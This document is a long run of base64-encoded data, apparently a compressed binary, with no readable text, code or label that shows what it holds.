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
